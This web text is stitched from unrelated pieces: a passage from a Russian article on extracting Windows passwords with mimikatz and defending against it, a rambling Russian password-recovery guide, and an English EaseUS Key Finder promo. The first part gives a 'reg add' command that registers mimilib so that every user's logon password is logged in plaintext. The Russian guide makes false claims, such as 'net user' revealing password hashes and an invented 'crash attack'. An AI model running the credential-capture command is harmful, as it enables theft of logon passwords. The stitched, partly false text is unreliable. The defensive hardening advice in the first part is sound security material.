reg add "hklm\system\currentcontrolset\control\lsa" /v "Security Packages" /d "kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ - При входе каждого пользователя в Windows его пароль будет записываться в файл kiwissp.log. Можно вывести все пароли через PowerShell:

Get-Content C:\Windows\System32\kiwissp.log

Как защитить Windows от извлечения паролей из памяти?

В Windows 8.1 и Server 2012 R2 (и выше) возможности по извлечению паролей через LSASS несколько ограничены. Так, по-умолчанию в этих системах в памяти не хранятся LM хэш и пароли в открытом виде. Этот же функционал бэкпортирован и на более ранние версии Windows (7/8/2008R2/2012), в которых нужно установить специальное обновление KB2871997 (обновление дает и другие возможности усилить безопасность системы) и отключить WDigest в реестре (в ветке HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest установить параметр DWORD реестра UseLogonCredential равным 0).

Если после установки обновления и ключа UseLogonCredential попробовать извлечь пароли из памяти, вы увидите, что mimikatz с помощью команды creds_wdigest не сможет извлечь пароли и хэши.

Выше мы показывали, как при наличии прав администратора можно легко установить этот ключ в уязвимое значение. После этого вы опять сможете получить доступ к паролям в памяти LSA.

В инструментарии mimikatz есть и другие инструменты получения паролей и их хэшей из памяти (WDigest, LM-hash, NTLM-hash, модуль для захвата билетов Kerberos), поэтому в качестве рекомендаций рекомендуется реализовать следующие меры:

- Запретить хранить пароли с использование обратимого шифрования (Reversible Encryption);

- Отключите Wdiget;

- Отключить NTLM

- Запретить использование сохранённых паролей в Credential Manager

- Запретить кэшировать учетные данные доменных пользователей (ключ CachedLogonsCount и политика Interactive logon: Number of previous logons to cache)

- Если функциональный уровень домена не ниже Windows Server 2012 R2, можно добавить учетные записи администраторов в специальную группу Protected Users ote. В этом случае NTLM хэши для таких пользователей создаваться не будут.

- Включите защиту LSA процесса (данный параметр разрешит доступ к LSASS памяти только процессам, подписанным Microsoft):

reg add "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v RunAsPPL /t REG_DWORD /d 00000001 /f

. Можно распространить этот параметр реестра на компьютеры через GPO. - Используйте Credential Guard для защиты содержимого LSA процесса;

- Запретите получение debug полномочий даже для администраторов (GPO: Windows Settings -> Security Settings -> Local Policies -> User Rights Assignment -> Debug programs). Впрочем, это легко обходится при наличии прав SYSTEM или так.

Выводы. Еще раз напоминаем прописные истины:

- Не стоит использовать одинаковые пароли для разных сервисов (особенно RDP/RDS хостов, находящихся во владении третьих лиц);

- Задумайтесь о безопасности ваших паролей и данных, находящихся на виртуальных машинах в облаках, ведь вы не можете быть уверенными в том, у кого еще имеется доступ к гипервизорам и хранилищу, на котором расположены файлы виртуальных машины;

- Минимизируйте в своих системах количество учетных записей, обладающих правами локального администратора (см. гайд об организации защиты учетных записей администраторов в среде Windows);

- Никогда не заходите с учетной записью администратора домена на сервера и компьютеры, доступные другим пользователям.

Учетная запись Windows 10 служит для обеспечения безопасности и защиты данных пользователя. Иногда, однако, возникает ситуация, когда пользователь забывает свой пароль и не может войти в систему. В таких случаях можно воспользоваться командной строкой, чтобы узнать или сбросить пароль без необходимости переустановки операционной системы.

Командная строка (Command Prompt) — это инструмент, предоставляющий доступ к различным функциональным возможностям ОС Windows. В ней можно выполнять различные команды, включая изменение пароля для учетной записи. Однако, чтобы воспользоваться этой возможностью, необходимы административные привилегии.

Для начала, запустите командную строку от имени администратора. Для этого нажмите сочетание клавиш Win + X и выберите опцию «Командная строка (администратор)» из контекстного меню. После открытия командной строки введите следующую команду:

net user

Она выведет список всех учетных записей, зарегистрированных в системе. Найдите нужную учетную запись и запомните ее имя.

Восстановление пароля

Забыть пароль от учетной записи Windows 10 может стать причиной серьезных проблем. Но не отчаивайтесь, восстановить пароль возможно при помощи командной строки.

Для начала, загрузите компьютер в безопасном режиме. Нажмите клавишу F8 при старте системы и выберите режим безопасного запуска. Затем введите команду «cd C:WindowsSystem32» в командной строке, чтобы перейти в системную папку.

Далее, используйте команду «net user», чтобы узнать все доступные учетные записи на компьютере. Выберите аккаунт, для которого хотите восстановить пароль, и запомните его имя.

Следующим шагом, выполните команду «net user [имя_аккаунта] *», где [имя_аккаунта] — это имя аккаунта, для которого нужно восстановить пароль. Вас попросят ввести новый пароль дважды, после чего он будет изменен.

Если вы хотите сбросить пароль полностью, вы можете использовать утилиту «chntpw». Сначала загрузите ее на флэш-накопитель, а затем подключите его к компьютеру. Загрузитесь с флэш-накопителя и следуйте инструкциям на экране, чтобы сбросить пароль.

Важно помнить, что восстановление пароля должно быть использовано только в случае, если вы владелец легально приобретенного компьютера. Использование данного метода для несанкционированного доступа к компьютеру является преступлением.

Вот таким образом вы можете восстановить пароль от учетной записи Windows 10 при помощи командной строки. Не забывайте быть осторожными, создавая новый пароль, чтобы обеспечить безопасность вашей системы.

«`html

Командная строка

Командная строка — это утилита в операционной системе Windows, которая позволяет пользователю взаимодействовать с компьютером с помощью команд. Она предоставляет возможность выполнения различных операций и настроек, в том числе изменение пароля учетной записи Windows 10.

Для открытия командной строки в Windows 10 необходимо выполнить следующие действия:

- Нажмите кнопку «Пуск» в левом нижнем углу экрана.

- В появившемся меню найдите и выберите пункт «Командная строка».

- Откроется окно командной строки, в котором можно вводить и выполнять команды.

В командной строке можно использовать команду net user для установки нового пароля учетной записи Windows 10. Для этого нужно знать имя пользователя, пароль которого нужно изменить.

Ниже приведена таблица команд, которые можно использовать для работы с паролями в командной строке:

| Команда | Описание |

|---|---|

net user [имя_пользователя] * |

Изменить пароль учетной записи пользователя [имя_пользователя]. |

net user |

Просмотреть список всех пользователей и их атрибутов. |

Используя командную строку, можно быстро и удобно изменить пароль учетной записи Windows 10 без необходимости входа в операционную систему. Это особенно полезно, если вы забыли пароль от своей учетной записи.

«`

Windows 10

Windows 10 – это операционная система, которая разработана компанией Microsoft и является одной из самых популярных и распространенных операционных систем в мире.

Windows 10 была выпущена в 2015 году и с тех пор получила множество обновлений, улучшений и новых функций. Она предлагает широкие возможности и инструменты для работы, развлечений и общения.

Windows 10 имеет удобный и интуитивно понятный интерфейс, который позволяет быстро находить нужные программы и настройки. Она также поддерживает множество различных приложений и программ, что делает ее универсальной операционной системой для разных целей.

Одной из интересных особенностей Windows 10 является наличие встроенной командной строки, которая предоставляет доступ к различным системным командам и операциям. С ее помощью можно, например, узнать пароль от учетной записи Windows 10.

Для этого нужно открыть командную строку от имени администратора, ввести соответствующую команду и получить доступ к информации о пользователе, включая его пароль. Знание командной строки может быть полезно, если вы забыли пароль от своей учетной записи и не можете войти в систему.

Как узнать пароль от учетной записи Windows 10 через командную строку

1. Использование командной строки

Одним из способов узнать пароль от учетной записи Windows 10 является использование командной строки. Для этого необходимо открыть командную строку от имени администратора.

Шаг 1: Нажмите на кнопку «Пуск» и введите «cmd». В результате появится приложение «Командная строка». Щелкните правой кнопкой мыши на нем и выберите «Запустить от имени администратора».

Шаг 2: В командной строке введите следующую команду: «net user [имя пользователя]» (без кавычек). Замените «[имя пользователя]» на имя учетной записи Windows 10, пароль от которой вы хотите узнать.

В результате вы получите информацию о данной учетной записи, включая хэш пароля. Однако, сам пароль в командной строке отображаться не будет.

2. Использование консольного утилиты

Другим способом узнать пароль от учетной записи Windows 10 является использование консольной утилиты, такой как «Cain & Abel». Это программное обеспечение позволяет восстановить пароль от учетной записи Windows следующими способами:

- Аналоговый отбор (Bruteforce) – программа пытается все возможные комбинации символов, чтобы найти правильный пароль;

- Атака по словарю (Dictionary Attack) – программа проверяет комбинации паролей из заданного словаря слов и фраз;

- Атака с помощью перебора (Permutation Attack) – программа перебирает одну или несколько переменных в паролях для поиска правильной комбинации;

- Краш-атака (Crash Attack) – программа пытается обойти защиту Windows для получения доступа к файлу с паролями.

Но важно заметить, что использование консольной утилиты взлома паролей является незаконным и может привести к негативным последствиям. Это должно быть использовано только в целях тестирования безопасности с согласия владельца системы.

Учетная запись

Учетная запись — это набор данных, содержащих информацию о пользователе, позволяющих ему получить доступ к определенным сервисам или ресурсам.

Учетные записи в операционной системе Windows 10 используются для идентификации и авторизации пользователей. Каждая учетная запись содержит уникальное имя пользователя (логин) и связанный с ним пароль.

Учетные записи Windows 10 могут быть локальными (созданными и используемыми на одном компьютере) или подключеными к аккаунту Microsoft (синхронизируются с облачным сервисом).

Локальные учетные записи

Локальные учетные записи в Windows 10 создаются и хранятся непосредственно на компьютере. При создании локальной учетной записи необходимо указать логин и пароль.

Локальные учетные записи позволяют пользователю получить доступ к компьютеру и его ресурсам без подключения к интернету или использования аккаунта Microsoft.

Учетные записи Microsoft

Учетные записи Microsoft являются подключаемыми к аккаунту пользователя в облачном сервисе Microsoft. При использовании учетных записей Microsoft, пользователь может синхронизировать настройки и данные между несколькими устройствами.

Для доступа к аккаунту Microsoft необходимо указать логин (электронную почту) и соответствующий пароль.

Учетные записи Microsoft позволяют получить доступ к дополнительным возможностям, таким как синхронизация данных, доступ к магазину приложений и дополнительные функции безопасности.

Секретные вопросы

Секретные вопросы — это один из способов восстановить доступ к учетной записи Windows 10, если вы забыли пароль. Когда вы создаете учетную запись Windows, вам предлагается установить секретные вопросы и указать на них ответы. В случае, когда вы не можете войти в систему из-за забытого пароля, вам будет предложено ответить на секретные вопросы, чтобы подтвердить, что вы являетесь владельцем учетной записи.

Секретные вопросы являются личными и могут быть связаны с различными сферами вашей жизни. При создании учетной записи Windows 10 важно выбрать вопросы, на которые вы сможете всегда ответить безошибочно. Вопросы могут быть о вашей семье, первом питомце, любимом фильме или месте, желаемой профессии и т.д.

Чтобы использовать секретные вопросы для сброса пароля Windows 10 через командную строку, вам необходимо перейти к экрану входа и нажать на ссылку «Я забыл пароль». Затем выберите опцию «Ответить на секретный вопрос». Вам будут заданы ваши секретные вопросы, и вы должны будете ответить на них, чтобы сбросить пароль и получить доступ к учетной записи.

Секретные вопросы являются удобным и простым способом восстановления доступа к учетной записи, но они должны быть выбраны тщательно и не должны быть слишком предсказуемыми или уязвимыми для взлома. Также не забывайте время от времени обновлять свои секретные вопросы и проверять их актуальность.

Администраторские права

Администраторские права в операционной системе Windows 10 предоставляют пользователю полный контроль над системой, включая возможность изменения конфигураций, установки и удаления программ, а также доступ к защищенным файлам и папкам.

Для обладания администраторскими правами в Windows 10 пользователь должен быть частью группы администраторов. Это позволяет ему выполнять действия, которые требуют повышенных привилегий.

Администраторские права можно получить и на временной основе, используя функцию «Выполнить от имени администратора». Для этого нужно щелкнуть правой кнопкой мыши по иконке программы или командному файлу и выбрать соответствующий пункт меню.

- Для входа в режим администратора в Windows 10 можно использовать специальную учетную запись «Администратор». Для ее активации потребуется выполнить некоторые настройки системы.

- Администраторские права также можно получить через командную строку. Для этого в командной строке нужно ввести команду «runas /user:имя_пользователя cmd», где «имя_пользователя» — это имя пользователя с администраторскими правами.

- Если учетная запись пользователя не имеет административных прав, а требуется временно получить полный доступ к системе, можно воспользоваться командой «net user administrator /active:yes» для активации встроенной учетной записи администратора. После этого можно войти в систему под этой учетной записью.

Важно помнить, что обладание администраторскими правами может повлечь за собой определенные риски и потенциальные угрозы безопасности. Поэтому использование этих прав должно быть ограничено только необходимыми действиями и выполняться с осторожностью.

Updated by

Cici on Jul 20, 2023

PAGE CONTENT:

Password management is a task that can be messed up if done manually. Sometimes, you forget essential passwords that can even put your device’s operations at stake. For a Windows device, the operating system has presented a diversity of methods that can be used to find the user credentials within the system.

In this article, our direction of discussion would primarily base on finding the username and password in Windows 10. Learn all the details to find out how to find a computer username and password in Windows 10 through multiple methods.

Can I Find Computer Username and Password in Windows 10

Yes, you can find the computer username and password within Windows 10. There are several reasons why someone needs to find their computer username and password. Here are some common reasons why to find a computer username and password in Windows 10:

- If the computer is being shared: For cases where multiple users share the Windows 10 computer or device, one must be aware of the username and password through which anyone can log in.

- If the user is facing computer issues: When troubleshooting the Windows 10 device, you will require your username and password.

- If the user needs to log in: When someone needs to log in to the Windows 10 computer, they will need the username and password.

- If the user needs to access the device remotely: There are situations where a user can access their Windows 10 computer remotely.

With all the highlighted reasons, the discussion will shift into realizing how to properly find a computer username and password for Windows 10. The following sections of the article will discuss four different ways that can be used to achieve it.

How to Find Computer Username and Password in Windows 10 – 4 Ways

This part will provide a comprehensive guide on finding computer usernames and passwords in Windows 10 using four different techniques. An overview of all methods will help you finalize the best.

Way 1: Find Computer Username and Password via Key Finder

Way 2: Find Computer Username and Password via Credential Manager

Way 3: Find Computer Username and Password via the Command Prompt

Way 4: Find Computer Username and Password via Registry Editor

The first method provides the simplest options for better analysis, with quick and efficient results. The remaining methods are complicated in operations. So, we will begin with the easiest one.





Way 1: Find Computer Username and Password via Key Finder

Effective operations in locating credentials within a device can be achieved through proper tools. These tools, referred to as key finders, serve the purpose. For example, EaseUS Key Finder is a great utility tool for users seeking to restore their Windows 10 username and password. While it easily converts the product keys for the users, its instant operations make things look exceptionally easy.

Steps For Using EaseUS Key Finder To Find Username and Password:

We will discuss the significant steps used to find the username and password. But first, look through the provided measures to learn more about how to use the tool proficiently:



Step 1. Launch EaseUS Key Finder, and click «Windows Credentials» on the left pane.

Step 2. Now, you can check all available Windows Credential addresses with respective user names, and passwords.

You can click «Copy», «Print», or «Save» these Windows Credentials’ accounts and passwords at one time.

Advantages Of Using EaseUS Key Finder:

There are multiple reasons why you should prefer using EaseUS Key Finder to find the username and password of your Windows 10 computer:

- Besides retrieving Windows passwords, it can also recover lost product keys of Adobe and Microsoft Office.

- You can also find WiFi passwords with the help of this particular product.

- Without putting the data on compromise, EaseUS Key Finder returns accurate results to its users.

Compared with other tools, EaseUS Key Finder ensures it operates for the user. Rather than putting them in difficulty, it takes up the entire process, making it a preferable choice in the market.



Way 2: Find Computer Username and Password via Credential Manager

The Credential Manager holds all the saved passwords across the Windows device and the web. For example, find an Internet Explorer account and password. The data is retrievable when finding the username and password through Credential Manager. Although you won’t be displayed with the entire password against a particular username, other things can be practiced:



Step 1: You have to launch the «Control Panel» of your Windows 10 computer by typing the required option in the «Search» bar at the bottom of the screen.



Step 2: As you continue with the «Control Panel» opening on another window, Proceed to «User Accounts» to access the administrator details of your computer.



Step 3: Continue into the «Credential Manager» on the next screen and find yourselves in a window where you can adequately manage your Windows 10 credentials. From the available options, select «Windows Credentials» to proceed with the specific options.

Step 4: From the list of credentials, look for the specific detail in the «Windows Credentials» section. Click on the drop-down icon to open its details and continue to select the option of «Remove» to delete these credentials.

Step 5: As there is no particular way to observe the credentials through the Credential Manager, you can delete the previous ones and continue to create a new Windows credential by tapping the «Add a Windows credential» option. This opens a new screen where you can provide all the details to create a new one.



Way 3: Find Computer Username and Password via the Command Prompt

When using the Credential Manager, insert the administrative password to access the details of the username and password stored in Windows 10. If this is the case and you do not remember your administrator password, using the command line can be another impressive option. Find out how to find a computer username and password in Windows 10 with Command Prompt:

Step 1: Access the «Search» bar from your computer’s taskbar and type «CMD» in the provided space to display the options on the screen. As you find the respective option, right-click the «Command Prompt» and choose «Run as administrator.»



Step 2: After getting prompted to a new window, the command line window will open on your Windows 10 computer. Continue to write the following command in the «Command Prompt»:

rundll32.exe keymgr.dll,KRShowKeyMgr

Step 3: As you hit «Enter,» a new window containing the details of the usernames and passwords will open. You can look into the multiple usernames and passwords from the «Stored User Names and Passwords» window. You can back up and restore the details of the passwords and usernames on other desktops if needed.

Way 4: Find Computer Username and Password via Registry Editor

Registry Editor can also serve a great purpose in helping users find the username and password credentials within Windows 10. While you must stay careful with the process, using the Windows Registry can provide the required results. When the need arises to access the administrator password of the Windows computer, the guide provided next is optimal:



Step 1: Using the «Window + S» shortcut key, open the «Search» bar from the taskbar at the bottom. As it opens, type regedit to launch the «Registry Editor» on the computer.





Step 2: Follow the navigation below to show Windows credential password:

Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon

Step 3: Go through the list to find the «DefaultPassword» file after accessing the folder. Double-click to launch it and get hold of the stored passwords within the computer.

Conclusion

The article has provided a variety of methods that can be used to figure out how to find a computer username and password for Windows 10. With all the discussed details, you have seen the diversity of the existing techniques in helping you find the username and passwords. However, it is only practical sometimes.

EaseUS Key Finder has extensively used its tool to guide users to find the credentials within a specific computer. Download and consider opting for this utility for finding your forgotten username and password of Windows devices every time.

If you want to know more information about how to recover or find usernames and passwords on other applications or browsers, click the below link to learn:

FAQs About Find Computer Username and Password in Windows 10

The provided FAQs display a composite guideline for finding the computer username and password in Windows 10. However, we do hope that you will discover the answers to your questions below:

1. Where are the passwords stored in Windows 10?

To locate the passwords stored within the Windows 10 computer, find them in the Credential Manager window, which can be accessed from:

Step 1: Open the Run program with the «Windows + R» shortcut key. Type in inetcpl.cpl and proceed to launch the command.

Step 2: With the open window, redirect to the «Content» tab from the top. Proceed to the «Settings» button under the «AutoComplete» section.

Step 3: As a new window opens, select «Manage Passwords» to open the «Credential Manager» on your Windows computer.

2. How can I find my computer username using CMD?

To discover the computer username that you are using on your Windows computer, follow the simple steps discussed below:

Step 1: Open the «Command Prompt» window by typing it in the «Search» bar on the taskbar below.

Step 2: Once it opens, use the command whoami to get the current username of your Windows 10 device.

3. What are the computer username and password?